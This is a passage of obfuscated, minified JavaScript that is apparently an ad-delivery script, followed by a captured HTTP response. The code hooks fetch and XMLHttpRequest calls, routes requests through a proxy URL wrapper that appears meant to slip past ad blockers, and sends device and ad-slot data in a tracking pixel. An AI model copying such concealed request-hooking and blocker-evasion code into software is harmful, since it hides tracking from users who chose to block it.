ax=aq;window[ax(0x1ce)]&&window[ax(0x1ce)][ax(0x796)]&&window[ax(0x1ce)][ax(0x796)][ax(0xbb0)](()=>{const ae=ax;window[ae(0x1ce)][ae(0xba2)]()[ae(0x346)]()[ae(0x1c5)](YQ=>function(Yr){const aL=ae;var YV,YB;const YD=null===(YV=Yr[aL(0xe1f)]())||void 0x0===YV?void 0x0:YV[aL(0x587)](),Yf=Yr[aL(0xead)](),YW=Yr[aL(0xd6e)](),Yv=null===(YB=Yr[aL(0xcf6)]())||void 0x0===YB?void 0x0:YB[aL(0x1c5)](Yl=>[Yl[aL(0x219)],Yl[aL(0x800)]]),Yi=document[aL(0xb27)](YW);if(!Yi)return null;const YI=function(Yl){const at=aL;let Yu='#'+Yl['id'],Yg=Yl[at(0x190)];for(;Yg;){var Yk;const Yp=Yg[at(0x9d6)][at(0xbf6)](),YU=Yg[at(0xdd9)]('id'),YR=null===(Yk=Yg[at(0xdd9)](at(0x114)))||void 0x0===Yk?void 0x0:Yk[at(0xd31)]('\x20');Yu=YU?Yp+'#'+YU+at(0x59e)+Yu:YR?Yp+'.'+YR[at(0x5a7)]('.')+at(0x59e)+Yu:Yp+at(0x59e)+Yu,Yg=Yg[at(0x190)];}return Yu[at(0xebc)]>0x64?Yu[at(0x521)](Yu[at(0xebc)]-0x64):Yu;}(Yi);return{'id':YD,'adUnitPath':Yf,'slotElementId':YW,'sizes':Yv,'selector':YI};}(YQ))[ae(0xd07)](YQ=>YQ&&!Yn[ae(0x4a4)](YQ['id']))[ae(0xe8b)](YQ=>{const aJ=ae;Yn[aJ(0x1e1)](YQ['id']),function(Yr,YV){const aO=aJ;mq(Yr,aO(0x895),new Map([['id',YV['id']],[aO(0x44d),YV[aO(0x3ba)]],[aO(0x694),YV[aO(0x4c8)]],[aO(0xbc7),YV[aO(0xbc7)][aO(0x1c5)](YB=>YB[aO(0x5a7)]('x'))[aO(0x5a7)]('|')],[aO(0x116),YV[aO(0x116)]],[aO(0x51c),m1['A'][aO(0x186)]]]));}(YT,YQ);});});},0x3e8);}(Y1));const Y7=(0x0,AC['z9'])(Y2[as(0x784)]);if(!Y7)return void m4['A'][as(0xeb0)](as(0x713));Y1[as(0xef2)]=Y7[as(0xef2)];const Y8=Y7[as(0x784)];if(m4['A'][as(0xeb0)](as(0xaa4)[as(0x40e)](Y7[as(0xef2)],',\x20')[as(0x40e)](JSON[as(0x4ac)](Y8))),Y8[as(0xa23)]){if(!new URL(window[as(0x280)][as(0xc0e)])[as(0x3c4)][as(0x4a4)](as(0xbb3))&&as(0x53a)!==m2['A'][as(0xa2d)](as(0xbb3),!0x1))return void m4['A'][as(0xeb0)](as(0x76e));}if(Y8[as(0xeb9)]&&!Y4)return void m4['A'][as(0xeb0)](as(0x241));null!==(Y5=Y8[as(0x764)])&&void 0x0!==Y5&&Y5[as(0x437)]&&await async function(YT,Yn){const aE=as,YQ=YT[aE(0x928)](YV=>Array[aE(0x27d)](document[aE(0xf3)](aE(0xa4c)[aE(0x40e)](YV,'\x22]'))))[aE(0xd07)](YV=>YV instanceof HTMLLinkElement)[aE(0x1c5)](YV=>{const ay=aE,YB=YV[ay(0xdd9)](ay(0xc0e));return YB?new Promise(YD=>{const aH=ay,Yf=document[aH(0xdf0)](aH(0x49a));Yf[aH(0x2e6)]=!0x0,Array[aH(0x27d)](YV[aH(0x315)])[aH(0xe8b)](Yi=>{const aS=aH;Yf[aS(0x454)](Yi[aS(0x201)],Yi[aS(0x225)]);}),Yf[aH(0xc0e)]=(0x0,m0['Wq'])({'protectUrlContext':Yn,'url':YB,'kind':m0['MN'][aH(0xb5e)],'endpoint':m1['A'][aH(0x851)]});let YW=null;const Yv=Yi=>{const aZ=aH;null!==YW&&(clearTimeout(YW),YW=null),Yf[aZ(0x542)]=null,Yf[aZ(0x356)]=null,YD(Yi);};YW=setTimeout(()=>{Yv(!0x1);},0xbb8),Yf[aH(0x542)]=()=>{const az=aH;YV[az(0x2e6)]=!0x0,Yv(!0x0);},Yf[aH(0x356)]=()=>{Yv(!0x1);},YV[aH(0xd4b)](aH(0xec6),Yf);}):Promise[ay(0x8d8)](!0x1);}),Yr=await Promise[aE(0xd96)](YQ);m4['A'][aE(0xeb0)](aE(0x8e7)[aE(0x40e)](JSON[aE(0x4ac)](Yr)));}(Y8[as(0x764)][as(0x437)],Y1),mB['A'][as(0xd0a)]()&&mB['A'][as(0xe7e)]()&&(0x0,oh['Y'])(Y1),[as(0x97d),as(0x798),as(0x1af),as(0xcec)][as(0xe60)](YT=>location[as(0xb2)][as(0xc8b)](YT))&&setTimeout(()=>m5(Y1,!0x0),0x64);const Y9=window,Ym=(0x0,m8['VS'])(Y8[as(0x764)]);if(o3(Y1,Y9,Ym,{'shouldHookDomContentLoadedLateListeners':!!Y8[as(0x15b)]}),function(YT,Yn){const ab=as;var YQ;if(m4['A'][ab(0xeb0)](ab(0xb46)),null!==(YQ=window[ab(0x7c7)])&&void 0x0!==YQ&&YQ[ab(0x554)])return;const Yr=window[ab(0x7c7)]||[];window[ab(0x7c7)]={'push':YD=>o4(YD),'__replaced':!0x0};for(const YD of[...Yr][ab(0xc55)]())o4(YD);const YV=Yf=>{const aF=ab;if(aF(0x933)===Yf[aF(0x3a5)]){const Yv=Yf[aF(0xf2a)][0x0]instanceof Request?Yf[aF(0xf2a)][0x0][aF(0x857)]:Yf[aF(0xf2a)][0x0];m4['A'][aF(0xeb0)](aF(0x495),Yf[aF(0xf2a)][0x0],aF(0xc86),(0x0,m8['pI'])(Yn,Yv),aF(0xeaf),YT[aF(0x933)],YT[aF(0x933)][aF(0xe5b)]),(0x0,m8['pI'])(Yn,Yv)?YT[aF(0x933)](...Yf[aF(0xf2a)])[aF(0x832)](Yf[aF(0x8d8)],Yf[aF(0xea)]):Yf[aF(0xea)](...Yf[aF(0xe74)]);}else{if(aF(0x716)===Yf[aF(0x3a5)]){const Yi=m9['A'][aF(0xa2d)](YT)[aF(0x643)][aF(0xa2d)][aF(0x217)](Yf[aF(0x406)]);m4['A'][aF(0xeb0)](aF(0xce8),Yi),(0x0,m8['pI'])(Yn,Yi)||Yf[aF(0xea)]();}else{if(aF(0x924)===Yf[aF(0x3a5)]){var YW;if(!Yf[aF(0x6f1)][aF(0x70f)]||(null===(YW=Yf[aF(0x6f1)][aF(0x70f)])||void 0x0===YW?void 0x0:YW[aF(0xebc)])<0x2)return void Yf[aF(0x78e)]();const YI=Yf[aF(0x6f1)][aF(0x70f)][0x1];if((0x0,m8['pI'])(Yn,YI)||Yf[aF(0x78e)](),Yf[aF(0x6f1)][aF(0xd69)])return;Yf[aF(0x6f1)][aF(0xd69)]=!0x0;const Yl=new XMLHttpRequest();Yl[aF(0xd1e)]=Yu=>{const aP=aF;var Yg,Yk;Yl[aP(0xb9a)]===XMLHttpRequest[aP(0x695)]&&Yf[aP(0x6f1)][aP(0xdbc)]&&(Yf[aP(0x6f1)][aP(0xdbc)]=!0x1,Yf[aP(0x6f1)][aP(0x7e1)]={'readyState':Yl[aP(0xb9a)],'response':Yl[aP(0xd3c)],'responseText':Yl[aP(0xc4)],'responseType':Yl[aP(0xcea)],'responseURL':Yl[aP(0xb88)],'responseXML':Yl[aP(0x461)],'status':Yl[aP(0x8c9)],'statusText':Yl[aP(0x5be)],'upload':Yl[aP(0xa64)]},Object[aP(0x9ff)](Yu,aP(0x764),{'writable':!0x1,'value':Yf[aP(0x6f1)]}),null===(Yg=Yf[aP(0x6f1)])||void 0x0===Yg||null===(Yg=Yg[aP(0xd1e)])||void 0x0===Yg||null===(Yk=Yg[aP(0x217)])||void 0x0===Yk||Yk[aP(0x217)](Yg,Yf[aP(0x6f1)],Yu));},Yl[aF(0x542)]=Yu=>{const aC=aF;var Yg,Yk;Yf[aC(0x6f1)][aC(0x170)]&&Yf[aC(0x6f1)][aC(0xb69)]&&(Yf[aC(0x6f1)][aC(0xb69)]=!0x1,Yf[aC(0x6f1)][aC(0x7e1)]={'readyState':Yl[aC(0xb9a)],'response':Yl[aC(0xd3c)],'responseText':Yl[aC(0xc4)],'responseType':Yl[aC(0xcea)],'responseURL':Yl[aC(0xb88)],'responseXML':Yl[aC(0x461)],'status':Yl[aC(0x8c9)],'statusText':Yl[aC(0x5be)],'upload':Yl[aC(0xa64)]},Object[aC(0x9ff)](Yu,aC(0x764),{'writable':!0x1,'value':Yf[aC(0x6f1)]}),null===(Yg=Yf[aC(0x6f1)][aC(0x170)])||void 0x0===Yg||null===(Yk=Yg[aC(0x217)])||void 0x0===Yk||Yk[aC(0x217)](Yg,Yf[aC(0x6f1)],Yu));},Yl[aF(0x356)]=Yu=>{const aj=aF;var Yg,Yk;Yf[aj(0x6f1)][aj(0x356)]&&Yf[aj(0x6f1)][aj(0xb69)]&&(Yf[aj(0x6f1)][aj(0xb69)]=!0x1,Object[aj(0x9ff)](Yu,aj(0x764),{'writable':!0x1,'value':Yf[aj(0x6f1)]}),null===(Yg=Yf[aj(0x6f1)][aj(0x356)])||void 0x0===Yg||null===(Yk=Yg[aj(0x217)])||void 0x0===Yk||Yk[aj(0x217)](Yg,Yf[aj(0x6f1)],Yu));},Yl[aF(0xd4)][aF(0x217)](Yl,...Yf[aF(0x6f1)][aF(0x70f)]),Yl[aF(0x662)][aF(0x217)](Yl);}}}},YB=window[ab(0xed4)]||[];window[ab(0xed4)]={'push':Yf=>setTimeout(()=>YV(Yf),0x0)};for(const Yf of YB)o4(()=>YV(Yf));}(Y9,Ym),Y2[as(0x1ee)]&&(0x0,oc['I'])(Y2[as(0x1ee)],Y3,Y4,Y1),async function(YT,Yn,YQ){const ad=as,Yr=Yn[ad(0xefa)];Yr&&Yr[ad(0x408)]&&(window[ad(0x1ce)]=window[ad(0x1ce)]||{},window[ad(0x1ce)][ad(0x796)]=window[ad(0x1ce)][ad(0x796)]||[],window[ad(0x1ce)][ad(0x796)][ad(0xbb0)](()=>{const X0=ad;window[X0(0x1ce)][X0(0xba2)]()[X0(0x9ad)](X0(0xdf4),YV=>{const X1=X0;if(YV[X1(0x812)])return;const YB=function(Yf,YW,Yv,Yi,YI,Yl){const X2=X1;var Yu,Yg;const Yk=Yf[X2(0xe0b)][X2(0xd01)],Yp=Yk[X2(0xc8b)](X2(0xd3f))?null===(Yu=Yk[X2(0xd31)](X2(0xd3f))[0x1])||void 0x0===Yu?void 0x0:Yu[X2(0xd31)](':')[0x0]:mg(),YU=function(YR,YN,Yc,YG,Ya,YX,YK,Yh,Ys,YM,Yq,Yx,YL,YJ,YO,YE,Yy,YH,YS,YZ,Yz,Yb,YF,YP,YC){const X3=X2;return{'dt':X3(0x564),'pd':X3(0xfa),'di':YR,'ap':'','sr':Yc,'pp':YG,'md':'1','ui':YX,'ti':YK,'de':Yh,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':YE,'ai':Yy,'pc':YH,'cr':YS,'cb':YZ,'si':'','dm':Yb,'pi':YF,'bt':'','gt':YC};}(YW[X2(0x4de)],0x0,Yv,Yi,0x0,Yp,mg(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[X2(0x96e)](navigator[X2(0x9dc)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,YI[X2(0x234)],YI[X2(0xe93)],YI[X2(0xda)][X2(0xe1f)]()[X2(0xbf7)](),YI[X2(0x2fa)],m3['A'][X2(0x994)](0xf,0x1e),0x0,YI[X2(0x301)]&&X2(0x102)==typeof YI[X2(0x301)][0x0]&&X2(0x102)==typeof YI[X2(0x301)][0x1]?''[X2(0x40e)](YI[X2(0x301)][0x0],'x')[X2(0x40e)](YI[X2(0x301)][0x1]):'',YI[X2(0x2fa)],0x0,Yl||(null===(Yg=Yf[X2(0x1ce)][X2(0xba2)]()[X2(0x76b)](X2(0xea9)))||void 0x0===Yg?void 0x0:Yg[0x0])||'');return YU;}(window,YT,Yr[X1(0xff)],Yr[X1(0xb61)],YV,YQ),YD=((Yf,YW)=>{const X4=X1,Yv=new URL(X4(0x441));Object[X4(0x712)](YW)[X4(0xe8b)](YI=>{const X5=X4;let [Yl,Yu]=YI;Yu&&Yv[X5(0x3c4)][X5(0x297)](Yl,Yu);});const Yi=Yf[X4(0xe0b)][X4(0xdf0)](X4(0xdd2));return Yi[X4(0x104)]=(0x0,m0['Wq'])({'protectUrlContext':{'version':'v9','originalHostname':'_'},'url':Yv[X4(0xc0e)],'endpoint':m1['A'][X4(0x851)]}),Yi[X4(0x454)](X4(0x579),X4(0x53a)),Yi;})(window,YB);document[X1(0x646)][X1(0x2c9)](YD);});}));}(Y1,Y8,Y2[as(0xea9)]),!0x1===(null===(Y6=Y8[as(0x578)])||void 0x0===Y6?void 0x0:Y6[as(0x2bd)])){const YT=Y8[as(0x578)][as(0x7ea)]||[as(0x580)];(0x0,oK['je'])(YT);}Y8[as(0x581)]||(0x0,oK['lD'])(Y8[as(0xcd2)]||[]),(0x0,oK['N2'])(Y8[as(0xcd2)]||[]),function(Yn,YQ,Yr){const X6=as,YV=[],YB=Array[X6(0x27d)](Yn[X6(0xe0b)][X6(0xf3)](X6(0x115)));for(const YD of YB)try{const Yf=YD[X6(0xa06)];if(!Yf)continue;if(!AM(Yf))continue;Aj(Yf,YQ,Yr,YV);}catch(YW){}}(Y9,Y1,Ym);const YA=Ad(Y9,Y1,Ym),Yo=0x3e8;let YY=0x0;function Yw(Yn){const X7=as;if(document[X7(0x51d)])return YY=Yn,requestAnimationFrame(Yw);Yn-YY>=Yo&&(window[X7(0xa1f)]?window[X7(0xa1f)](YA,{'timeout':0x78}):setTimeout(YA,0x0),YY=Yn),requestAnimationFrame(Yw);}requestAnimationFrame(Yw);}finally{o5();}})(oq,oS,oz,ob);}catch(Y1){m4['A'][ak(0xded)](Y1,ak(0x833),Y1[ak(0x744)]);}}catch(Y2){throw Y2;}finally{o5(),(0x0,mV['H4'])();}})(os);})());})()));

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
ac53aa3d-135c-4518-b9da-836050ab0a11